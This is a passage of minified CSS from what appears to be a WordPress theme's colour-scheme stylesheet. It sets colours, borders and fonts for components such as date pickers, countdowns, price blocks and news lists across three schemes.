.picker__button--today[disabled]:hover{border-color:#5c5551;}.scheme_scheme_2 .sc_form .picker__button--today[disabled],.scheme_scheme_2 .sc_form .picker__button--today[disabled]:hover{border-color:#5c5551;}.scheme_scheme_3 .sc_form .picker__button--today[disabled],.scheme_scheme_3 .sc_form .picker__button--today[disabled]:hover{border-color:#5c5551;}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#878280;}.scheme_scheme_2 .sc_form .picker__button--today[disabled]:before{border-top-color:#878280;}.scheme_scheme_3 .sc_form .picker__button--today[disabled]:before{border-top-color:#878280;}.scheme_original .sc_form .picker__list-item{color:#c1bebc;}.scheme_scheme_2 .sc_form .picker__list-item{color:#c1bebc;}.scheme_scheme_3 .sc_form .picker__list-item{color:#c1bebc;}.scheme_original .sc_form .picker__list-item{border-color:#aeaead;}.scheme_scheme_2 .sc_form .picker__list-item{border-color:#aeaead;}.scheme_scheme_3 .sc_form .picker__list-item{border-color:#aeaead;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#fff;}.scheme_scheme_2 .sc_form .picker__list-item:hover,.scheme_scheme_2 .sc_form .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--selected,.scheme_scheme_2 .sc_form .picker__list-item--selected:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--selected{color:#aeaead;}.scheme_scheme_3 .sc_form .picker__list-item:hover,.scheme_scheme_3 .sc_form .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--selected,.scheme_scheme_3 .sc_form .picker__list-item--selected:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--selected{color:#aeaead;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{background-color:#5c5551;}.scheme_scheme_2 .sc_form .picker__list-item:hover,.scheme_scheme_2 .sc_form .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--selected,.scheme_scheme_2 .sc_form .picker__list-item--selected:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--selected{background-color:#5c5551;}.scheme_scheme_3 .sc_form .picker__list-item:hover,.scheme_scheme_3 .sc_form .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--selected,.scheme_scheme_3 .sc_form .picker__list-item--selected:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--selected{background-color:#5c5551;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{border-color:#f0f0f0;}.scheme_scheme_2 .sc_form .picker__list-item:hover,.scheme_scheme_2 .sc_form .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_2 .sc_form .picker__list-item--selected,.scheme_scheme_2 .sc_form .picker__list-item--selected:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--selected{border-color:#f0f0f0;}.scheme_scheme_3 .sc_form .picker__list-item:hover,.scheme_scheme_3 .sc_form .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--highlighted,.scheme_scheme_3 .sc_form .picker__list-item--selected,.scheme_scheme_3 .sc_form .picker__list-item--selected:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--selected{border-color:#f0f0f0;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#878280;}.scheme_scheme_2 .sc_form .picker__list-item--disabled,.scheme_scheme_2 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--disabled{color:#878280;}.scheme_scheme_3 .sc_form .picker__list-item--disabled,.scheme_scheme_3 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--disabled{color:#878280;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{background-color:#993b0d;}.scheme_scheme_2 .sc_form .picker__list-item--disabled,.scheme_scheme_2 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--disabled{background-color:#292724;}.scheme_scheme_3 .sc_form .picker__list-item--disabled,.scheme_scheme_3 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--disabled{background-color:#292724;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{border-color:#aeaead;}.scheme_scheme_2 .sc_form .picker__list-item--disabled,.scheme_scheme_2 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__list-item--disabled{border-color:#aeaead;}.scheme_scheme_3 .sc_form .picker__list-item--disabled,.scheme_scheme_3 .sc_form .picker__list-item--disabled:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__list-item--disabled{border-color:#aeaead;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#f26c29;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#247de0;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#67b281;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#aeaead;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#aeaead;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#aeaead;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#993b0d;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#292724;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#292724;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#f26c29;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#247de0;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#67b281;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#f26c29;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#247de0;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#67b281;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#f26c29;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#247de0;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#67b281;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#f26c29;}.scheme_scheme_2 .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#247de0;}.scheme_scheme_3 .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#67b281;}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#f26c29;}.scheme_scheme_2 .sc_dropcaps .sc_dropcaps_item{color:#247de0;}.scheme_scheme_3 .sc_dropcaps .sc_dropcaps_item{color:#67b281;}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#f26c29;}.scheme_scheme_2 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#247de0;}.scheme_scheme_3 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#67b281;}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#fff;}.scheme_scheme_2 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#fff;}.scheme_scheme_3 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#fff;}.scheme_original .sc_dropcaps  strong{color:#aeaead;}.scheme_scheme_2 .sc_dropcaps  strong{color:#aeaead;}.scheme_scheme_3 .sc_dropcaps  strong{color:#aeaead;}.scheme_original .sc_emailer{border-color:#aeaead;}.scheme_scheme_2 .sc_emailer{border-color:#aeaead;}.scheme_scheme_3 .sc_emailer{border-color:#aeaead;}.scheme_original .sc_events_item .sc_events_item_readmore{color:#45403d;}.scheme_scheme_2 .sc_events_item .sc_events_item_readmore{color:#45403d;}.scheme_scheme_3 .sc_events_item .sc_events_item_readmore{color:#45403d;}.scheme_original .sc_events_item .sc_events_item_readmore span{color:#f26c29;}.scheme_scheme_2 .sc_events_item .sc_events_item_readmore span{color:#247de0;}.scheme_scheme_3 .sc_events_item .sc_events_item_readmore span{color:#67b281;}.scheme_original .sc_events_item .sc_events_item_readmore:hover,.scheme_original .sc_events_item .sc_events_item_readmore:hover span{color:#5c5551;}.scheme_scheme_2 .sc_events_item .sc_events_item_readmore:hover,.scheme_scheme_2 .sc_events_item .sc_events_item_readmore:hover span{color:#5c5551;}.scheme_scheme_3 .sc_events_item .sc_events_item_readmore:hover,.scheme_scheme_3 .sc_events_item .sc_events_item_readmore:hover span{color:#5c5551;}.scheme_original .sc_events_style_events-1 .sc_events_item{background-color:#fff;}.scheme_scheme_2 .sc_events_style_events-1 .sc_events_item{background-color:#fff;}.scheme_scheme_3 .sc_events_style_events-1 .sc_events_item{background-color:#fff;}.scheme_original .sc_events_style_events-1 .sc_events_item{color:#5c5551;}.scheme_scheme_2 .sc_events_style_events-1 .sc_events_item{color:#5c5551;}.scheme_scheme_3 .sc_events_style_events-1 .sc_events_item{color:#5c5551;}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#dcdcdc;}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item{border-color:#dcdcdc;}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item{border-color:#dcdcdc;}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#f26c29;}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_date{background-color:#247de0;}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_date{background-color:#67b281;}.scheme_original .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#dcdcdc;}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_time:before,.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_details:before{background-color:#dcdcdc;}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_time:before,.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_details:before{background-color:#dcdcdc;}.scheme_original .sc_googlemap_content{background-color:#fff;}.scheme_scheme_2 .sc_googlemap_content{background-color:#fff;}.scheme_scheme_3 .sc_googlemap_content{background-color:#fff;}.scheme_original del,.scheme_original .sc_highlight_style_1{color:#f26c29;}.scheme_scheme_2 del,.scheme_scheme_2 .sc_highlight_style_1{color:#247de0;}.scheme_scheme_3 del,.scheme_scheme_3 .sc_highlight_style_1{color:#67b281;}.sc_highlight_style_2{border-bottom-width:1px;border-style:dashed;}.scheme_original .sc_highlight_style_2{color:#f26c29;}.scheme_scheme_2 .sc_highlight_style_2{color:#247de0;}.scheme_scheme_3 .sc_highlight_style_2{color:#67b281;}.scheme_original .sc_highlight_style_2{border-bottom-color:#f26c29;}.scheme_scheme_2 .sc_highlight_style_2{border-bottom-color:#247de0;}.scheme_scheme_3 .sc_highlight_style_2{border-bottom-color:#67b281;}.sc_highlight_style_3{padding:0 0.4em;}.scheme_original .sc_highlight_style_3{background-color:#5c5551;}.scheme_scheme_2 .sc_highlight_style_3{background-color:#5c5551;}.scheme_scheme_3 .sc_highlight_style_3{background-color:#5c5551;}.scheme_original .sc_highlight_style_3{color:#fff;}.scheme_scheme_2 .sc_highlight_style_3{color:#fff;}.scheme_scheme_3 .sc_highlight_style_3{color:#fff;}.scheme_original .sc_tooltip_parent{color:#aeaead;}.scheme_scheme_2 .sc_tooltip_parent{color:#aeaead;}.scheme_scheme_3 .sc_tooltip_parent{color:#aeaead;}.scheme_original .sc_tooltip_parent{border-bottom-color:#aeaead;}.scheme_scheme_2 .sc_tooltip_parent{border-bottom-color:#aeaead;}.scheme_scheme_3 .sc_tooltip_parent{border-bottom-color:#aeaead;}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#fff;}.scheme_scheme_2 .sc_icon_hover:hover,.scheme_scheme_2 a:hover .sc_icon_hover{color:#fff;}.scheme_scheme_3 .sc_icon_hover:hover,.scheme_scheme_3 a:hover .sc_icon_hover{color:#fff;}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{background-color:#f26c29;}.scheme_scheme_2 .sc_icon_hover:hover,.scheme_scheme_2 a:hover .sc_icon_hover{background-color:#247de0;}.scheme_scheme_3 .sc_icon_hover:hover,.scheme_scheme_3 a:hover .sc_icon_hover{background-color:#67b281;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#f26c29;}.scheme_scheme_2 .sc_icon_shape_round.sc_icon,.scheme_scheme_2 .sc_icon_shape_square.sc_icon{background-color:#247de0;}.scheme_scheme_3 .sc_icon_shape_round.sc_icon,.scheme_scheme_3 .sc_icon_shape_square.sc_icon{background-color:#67b281;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{border-color:#f26c29;}.scheme_scheme_2 .sc_icon_shape_round.sc_icon,.scheme_scheme_2 .sc_icon_shape_square.sc_icon{border-color:#247de0;}.scheme_scheme_3 .sc_icon_shape_round.sc_icon,.scheme_scheme_3 .sc_icon_shape_square.sc_icon{border-color:#67b281;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_scheme_2 .sc_icon_shape_round.sc_icon,.scheme_scheme_2 .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_scheme_3 .sc_icon_shape_round.sc_icon,.scheme_scheme_3 .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#f26c29;}.scheme_scheme_2 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_2 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_2 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_2 a:hover .sc_icon_shape_square.sc_icon{color:#247de0;}.scheme_scheme_3 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_3 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_3 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_3 a:hover .sc_icon_shape_square.sc_icon{color:#67b281;}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{background-color:#fff;}.scheme_scheme_2 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_2 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_2 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_2 a:hover .sc_icon_shape_square.sc_icon{background-color:#fff;}.scheme_scheme_3 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_3 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_3 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_3 a:hover .sc_icon_shape_square.sc_icon{background-color:#fff;}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:rgba(153,59,13,0.5);}.scheme_scheme_2 figure figcaption,.scheme_scheme_2 .sc_image figcaption{background-color:rgba(41,39,36,0.5);}.scheme_scheme_3 figure figcaption,.scheme_scheme_3 .sc_image figcaption{background-color:rgba(41,39,36,0.5);}.scheme_original .sc_image a div.figcaption span[class*="icon-"]{background-color:rgba(153,59,13,0.5);}.scheme_scheme_2 .sc_image a div.figcaption span[class*="icon-"]{background-color:rgba(41,39,36,0.5);}.scheme_scheme_3 .sc_image a div.figcaption span[class*="icon-"]{background-color:rgba(41,39,36,0.5);}.scheme_original .sc_image a div.figcaption span[class*="icon-"]{color:#fff;}.scheme_scheme_2 .sc_image a div.figcaption span[class*="icon-"]{color:#fff;}.scheme_scheme_3 .sc_image a div.figcaption span[class*="icon-"]{color:#fff;}.scheme_original .sc_image a div.figcaption span[class*="icon-"]:hover{background-color:#993b0d;}.scheme_scheme_2 .sc_image a div.figcaption span[class*="icon-"]:hover{background-color:#292724;}.scheme_scheme_3 .sc_image a div.figcaption span[class*="icon-"]:hover{background-color:#292724;}.scheme_original .sc_infobox.sc_infobox_style_regular b,.scheme_original .sc_infobox.sc_infobox_style_regular strong,.scheme_original .sc_infobox.sc_infobox_style_regular:before{color:#f26c29;}.scheme_scheme_2 .sc_infobox.sc_infobox_style_regular b,.scheme_scheme_2 .sc_infobox.sc_infobox_style_regular strong,.scheme_scheme_2 .sc_infobox.sc_infobox_style_regular:before{color:#247de0;}.scheme_scheme_3 .sc_infobox.sc_infobox_style_regular b,.scheme_scheme_3 .sc_infobox.sc_infobox_style_regular strong,.scheme_scheme_3 .sc_infobox.sc_infobox_style_regular:before{color:#67b281;}.sc_infobox b,.sc_infobox strong{font-family:"Montserrat", sans-serif;}.scheme_original .sc_list.sc_list_style_ul li,.scheme_original .sc_list.sc_list_style_ol li{border-color:#dcdcdc;}.scheme_scheme_2 .sc_list.sc_list_style_ul li,.scheme_scheme_2 .sc_list.sc_list_style_ol li{border-color:#dcdcdc;}.scheme_scheme_3 .sc_list.sc_list_style_ul li,.scheme_scheme_3 .sc_list.sc_list_style_ol li{border-color:#dcdcdc;}.scheme_original .sc_list_style_iconed{color:#aeaead;}.scheme_scheme_2 .sc_list_style_iconed{color:#aeaead;}.scheme_scheme_3 .sc_list_style_iconed{color:#aeaead;}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon{color:#f26c29;}.scheme_scheme_2 .sc_list_style_iconed li:before,.scheme_scheme_2 .sc_list_style_iconed .sc_list_icon{color:#247de0;}.scheme_scheme_3 .sc_list_style_iconed li:before,.scheme_scheme_3 .sc_list_style_iconed .sc_list_icon{color:#67b281;}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#5c5551;}.scheme_scheme_2 .sc_list_style_iconed li .sc_list_title{color:#5c5551;}.scheme_scheme_3 .sc_list_style_iconed li .sc_list_title{color:#5c5551;}.scheme_original .sc_list_style_iconed li a:hover,.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#f26c29;}.scheme_scheme_2 .sc_list_style_iconed li a:hover,.scheme_scheme_2 .sc_list_style_iconed li a:hover .sc_list_title{color:#247de0;}.scheme_scheme_3 .sc_list_style_iconed li a:hover,.scheme_scheme_3 .sc_list_style_iconed li a:hover .sc_list_title{color:#67b281;}.scheme_original .sc_list.sc_list_style_ul li{color:#f26c29;}.scheme_scheme_2 .sc_list.sc_list_style_ul li{color:#247de0;}.scheme_scheme_3 .sc_list.sc_list_style_ul li{color:#67b281;}.scheme_original .sc_list.sc_list_style_ol li{color:#f26c29;}.scheme_scheme_2 .sc_list.sc_list_style_ol li{color:#247de0;}.scheme_scheme_3 .sc_list.sc_list_style_ol li{color:#67b281;}.scheme_original .sc_list.sc_list_style_ol li span{color:#5c5551;}.scheme_scheme_2 .sc_list.sc_list_style_ol li span{color:#5c5551;}.scheme_scheme_3 .sc_list.sc_list_style_ol li span{color:#5c5551;}.scheme_original .sc_line{border-color:#dcdcdc;}.scheme_scheme_2 .sc_line{border-color:#dcdcdc;}.scheme_scheme_3 .sc_line{border-color:#dcdcdc;}.scheme_original .sc_line .sc_line_title{color:#aeaead;}.scheme_scheme_2 .sc_line .sc_line_title{color:#aeaead;}.scheme_scheme_3 .sc_line .sc_line_title{color:#aeaead;}.scheme_original .sc_line .sc_line_title{background-color:#fff;}.scheme_scheme_2 .sc_line .sc_line_title{background-color:#fff;}.scheme_scheme_3 .sc_line .sc_line_title{background-color:#fff;}.scheme_original .sc_popup:before{background-color:#f26c29;}.scheme_scheme_2 .sc_popup:before{background-color:#247de0;}.scheme_scheme_3 .sc_popup:before{background-color:#67b281;}.scheme_original .sc_price .sc_price_currency,.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price .sc_price_penny{color:#45403d;}.scheme_scheme_2 .sc_price .sc_price_currency,.scheme_scheme_2 .sc_price .sc_price_money,.scheme_scheme_2 .sc_price .sc_price_penny{color:#45403d;}.scheme_scheme_3 .sc_price .sc_price_currency,.scheme_scheme_3 .sc_price .sc_price_money,.scheme_scheme_3 .sc_price .sc_price_penny{color:#45403d;}.scheme_original .sc_price .sc_price_info{color:#aeaead;}.scheme_scheme_2 .sc_price .sc_price_info{color:#aeaead;}.scheme_scheme_3 .sc_price .sc_price_info{color:#aeaead;}.scheme_original .sc_price_block,.scheme_original .sc_price_block .sc_price_block_money *{color:#fff;}.scheme_scheme_2 .sc_price_block,.scheme_scheme_2 .sc_price_block .sc_price_block_money *{color:#fff;}.scheme_scheme_3 .sc_price_block,.scheme_scheme_3 .sc_price_block .sc_price_block_money *{color:#fff;}.scheme_original .sc_price_block.sc_price_block_style_1{background-color:#f26c29;}.scheme_scheme_2 .sc_price_block.sc_price_block_style_1{background-color:#247de0;}.scheme_scheme_3 .sc_price_block.sc_price_block_style_1{background-color:#67b281;}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#5c5551;}.scheme_scheme_2 .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#5c5551;}.scheme_scheme_3 .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#5c5551;}.scheme_original .sc_price_block.sc_price_block_style_2{background-color:#5c5551;}.scheme_scheme_2 .sc_price_block.sc_price_block_style_2{background-color:#5c5551;}.scheme_scheme_3 .sc_price_block.sc_price_block_style_2{background-color:#5c5551;}.scheme_original .sc_price_block.sc_price_block_style_3,.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#c1bebc;}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3,.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#c1bebc;}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3,.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#c1bebc;}.scheme_original .sc_price_block.sc_price_block_style_3,.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#5c5551;}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3,.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#5c5551;}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3,.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#5c5551;}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#fff;}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#aeaead;}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#aeaead;}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{background-color:#5c5551;}.scheme_scheme_2 .sc_promo_image,.scheme_scheme_2 .sc_promo_block{background-color:#5c5551;}.scheme_scheme_3 .sc_promo_image,.scheme_scheme_3 .sc_promo_block{background-color:#5c5551;}.scheme_original .sc_promo_title{color:#fff;}.scheme_scheme_2 .sc_promo_title{color:#aeaead;}.scheme_scheme_3 .sc_promo_title{color:#aeaead;}.scheme_original .sc_promo_descr{color:#c1bebc;}.scheme_scheme_2 .sc_promo_descr{color:#c1bebc;}.scheme_scheme_3 .sc_promo_descr{color:#c1bebc;}.scheme_original .sc_recent_news_header{border-color:#45403d;}.scheme_scheme_2 .sc_recent_news_header{border-color:#45403d;}.scheme_scheme_3 .sc_recent_news_header{border-color:#45403d;}.scheme_original .sc_recent_news_header_category_item_more{color:#f26c29;}.scheme_scheme_2 .sc_recent_news_header_category_item_more{color:#247de0;}.scheme_scheme_3 .sc_recent_news_header_category_item_more{color:#67b281;}.scheme_original .sc_recent_news_header_more_categories{border-color:#aeaead;}.scheme_scheme_2 .sc_recent_news_header_more_categories{border-color:#aeaead;}.scheme_scheme_3 .sc_recent_news_header_more_categories{border-color:#aeaead;}.scheme_original .sc_recent_news_header_more_categories{background-color:#993b0d;}.scheme_scheme_2 .sc_recent_news_header_more_categories{background-color:#292724;}.scheme_scheme_3 .sc_recent_news_header_more_categories{background-color:#292724;}.scheme_original .sc_recent_news_header_more_categories > a{color:#f0efed;}.scheme_scheme_2 .sc_recent_news_header_more_categories > a{color:#f0efed;}.scheme_scheme_3 .sc_recent_news_header_more_categories > a{color:#f0efed;}.scheme_original .sc_recent_news_header_more_categories > a:hover{color:#f15d2f;}.scheme_scheme_2 .sc_recent_news_header_more_categories > a:hover{color:#247de0;}.scheme_scheme_3 .sc_recent_news_header_more_categories > a:hover{color:#67b281;}.scheme_original .sc_recent_news_header_more_categories > a:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_recent_news_header_more_categories > a:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_recent_news_header_more_categories > a:hover{background-color:#5c5551;}.sc_recent_news .post_item .post_title{font-family:"Montserrat", sans-serif;font-size:0.75rem;line-height:1.3em;font-weight:400;}.sc_recent_news .post_item h6.post_title{font-family:"Roboto Slab", sans-serif;font-size:0.813rem;line-height:1.3em;font-weight:400;}.scheme_original .sc_recent_news .post_counters_item,.scheme_original .sc_recent_news .post_counters .post_edit a{background-color:#993b0d;}.scheme_scheme_2 .sc_recent_news .post_counters_item,.scheme_scheme_2 .sc_recent_news .post_counters .post_edit a{background-color:#292724;}.scheme_scheme_3 .sc_recent_news .post_counters_item,.scheme_scheme_3 .sc_recent_news .post_counters .post_edit a{background-color:#292724;}.scheme_original .sidebar .sc_recent_news .post_counters_item,.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff;}.scheme_scheme_2 .sidebar .sc_recent_news .post_counters_item,.scheme_scheme_2 .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff;}.scheme_scheme_3 .sidebar .sc_recent_news .post_counters_item,.scheme_scheme_3 .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff;}.scheme_original .sc_recent_news .post_counters .post_edit a{color:#fff;}.scheme_scheme_2 .sc_recent_news .post_counters .post_edit a{color:#aeaead;}.scheme_scheme_3 .sc_recent_news .post_counters .post_edit a{color:#aeaead;}.scheme_original .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dcdcdc;}.scheme_scheme_2 .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dcdcdc;}.scheme_scheme_3 .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dcdcdc;}.scheme_original .sc_recent_news_style_news-excerpt .post_item{border-color:#dcdcdc;}.scheme_scheme_2 .sc_recent_news_style_news-excerpt .post_item{border-color:#dcdcdc;}.scheme_scheme_3 .sc_recent_news_style_news-excerpt .post_item{border-color:#dcdcdc;}.scheme_original .sc_section_inner{color:#5c5551;}.scheme_scheme_2 .sc_section_inner{color:#5c5551;}.scheme_scheme_3 .sc_section_inner{color:#5c5551;}.scheme_original .sc_services_item .sc_services_item_readmore{color:#45403d;}.scheme_scheme_2 .sc_services_item .sc_services_item_readmore{color:#45403d;}.scheme_scheme_3 .sc_services_item .sc_services_item_readmore{color:#45403d;}.scheme_original .sc_services_item .sc_services_item_readmore span{color:#f26c29;}.scheme_scheme_2 .sc_services_item .sc_services_item_readmore span{color:#247de0;}.scheme_scheme_3 .sc_services_item .sc_services_item_readmore 